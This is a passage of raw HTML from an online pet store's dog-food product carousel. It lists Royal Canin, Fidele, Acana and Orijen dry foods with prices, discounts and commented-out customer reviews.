                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16535-home_default/royal-canin-medium-puppy-15-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1389" data-id-product-attribute="14634"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1389-14634-royal-canin-medium-puppy-15-kg-3182550402439.html#/46-weight-15_kg/95-pack-1">Royal Canin Medium Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Uday sharma</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 15:07:41" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Price issue </h4>
                                <p itemprop="reviewBody">My puppy just loved its taste and it is very beneficial, effective and with no side effects. The cost is more. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rajan</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 18:17:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Fresh </h4>
                                <p itemprop="reviewBody">it last me for 2 months but it is fresh till the last bit also </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="10080">₹10,080.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 20% use code: RC20
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/1389-14634-royal-canin-medium-puppy-15-kg-3182550402439.html#/46-weight-15_kg/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3391"
                data-id-product-attribute="14540"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3391-14540-royal-canin-pug-adult-3kg.html#/40-weight-3_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36580-home_default/royal-canin-pug-adult-3kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36580-thickbox_default/royal-canin-pug-adult-3kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16368-home_default/royal-canin-pug-adult-3kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3391" data-id-product-attribute="14540"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3391-14540-royal-canin-pug-adult-3kg.html#/40-weight-3_kg/95-pack-1">Royal Canin Pug Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ajay rawal</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 12:06:39" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody">My dog loves this food, absolutely recommend. My pet loves eating every bit. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">virat</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:23:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">I have been feeding this to my pug since 4 years </h4>
                                <p itemprop="reviewBody">I have been feeding this to my pug since 4 years now. Keeps him fit and active. No need for additional supplements required.
price and delivery speed point of view I would prefer to go this site beacause it gives best discounts and service</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2744">₹2,744.00</span>
                                    
                    <span class="regular-price text-muted">₹3,430.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            


Royal Canin Pug Adult is complete and specifically designed to meet the nutrition requirements of your adult pug over the age of 10 months. 



        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3391&amp;id_product_attribute=14540&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3391">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1378"
                data-id-product-attribute="14673"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1378-14673-royal-canin-rottweiler-puppy-12kg-3182550755344.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36596-home_default/royal-canin-rottweiler-puppy-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36596-thickbox_default/royal-canin-rottweiler-puppy-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16438-home_default/royal-canin-rottweiler-puppy-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1378" data-id-product-attribute="14673"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1378-14673-royal-canin-rottweiler-puppy-12kg-3182550755344.html#/42-weight-12_kg/95-pack-1">Royal Canin Rottweiler Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="1" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Prajwal</strong>
                                    <meta itemprop="datePublished" content="2020-11-21 21:14:28" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">What&#039;s the expiry date ?</h4>
                                <p itemprop="reviewBody">What is the expiry date </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">B.Bhanu Priya</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 11:38:01" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Awesome quality </h4>
                                <p itemprop="reviewBody">My dogs are happy with it and i see them growing into a good health from this. This product is purely worth it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">eshware metta</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 15:19:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">I really saw my puppy grow</h4>
                                <p itemprop="reviewBody">I really saw my puppy grow rapidly... as compared to other brand I was feeding. Though it&#039;s a little too expensive.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">3 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="11050">₹11,050.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
For special offer of 20% use code: RC20

Royal Canin  Rottweiler Junior 12 kg Necessary food for dogs especially for Rottweiler’s age  up to 18 months                  
Rottweiler Junior Changed to Rottweiler puppy

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1378&amp;id_product_attribute=14673&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1378">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4553"
                data-id-product-attribute="20819"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/28331-home_default/fidele-small-medium-puppy-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/28332-home_default/fidele-small-medium-puppy-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-12%
                                                    <span class="flag-discount-value"> /
                                                            -12%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4553" data-id-product-attribute="20819"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">Fidele Plus Small &amp; Medium Puppy Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FIDELE</div>    

    
                    <div class="product-reference text-muted">UPSM1, UPSM12, UPSM3</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Abhi Sonu </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 13:47:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Cool product </h4>
                                <p itemprop="reviewBody">An excellent product which is suitable for puppies </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2156">₹2,156.00</span>
                                    
                    <span class="regular-price text-muted">₹2,450.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4553&amp;id_product_attribute=20819&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4553">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5861"
                data-id-product-attribute="8329"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5861-8329-acana-sport-agility-dog-food-114-kg.html#/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10836-home_default/acana-sport-agility-dog-food-114-kg.jpg"
                                                                            alt="Acana Sport &amp; Agility Dog Food 11.4 Kg"
                        data-full-size-image-url="https://www.marshallspetzone.com/10836-thickbox_default/acana-sport-agility-dog-food-114-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/10837-home_default/acana-sport-agility-dog-food-114-kg.jpg"
                                width="236"
                                height="305"
                                alt="Acana Sport &amp; Agility Dog Food 11.4 Kg 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5861" data-id-product-attribute="8329"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5861-8329-acana-sport-agility-dog-food-114-kg.html#/95-pack-1">Acana Sport &amp; Agility Dog Food 11.4 Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ACANA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">.</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 17:49:26" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Must need for active playing pets </h4>
                                <p itemprop="reviewBody">Must need for active playing pets </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Piyush Patil</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 11:23:53" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">Food is great my dog has been so much healthier with his digestive system</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="8799">₹8,799.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Product type – Dry food for dogs.
75% meat content.
Wild caught nest-laid eggs, flatfish, and free-range chicken
One / third of the meat is raw
Two / third is dried for a concentrated source of protein
No plant proteins present.
The only additional supplement Zinc is present.

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5861-8329-acana-sport-agility-dog-food-114-kg.html#/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5812"
                data-id-product-attribute="11502"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5812-11502-orijen-six-fish-adult-dog-food-2-kg.html#/52-weight-2_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/20382-home_default/orijen-six-fish-adult-dog-food-2-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/20382-thickbox_default/orijen-six-fish-adult-dog-food-2-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/20383-home_default/orijen-six-fish-adult-dog-food-2-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5812" data-id-product-attribute="11502"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5812-11502-orijen-six-fish-adult-dog-food-2-kg.html#/52-weight-2_kg">Orijen Six Fish Adult Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ORIJEN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
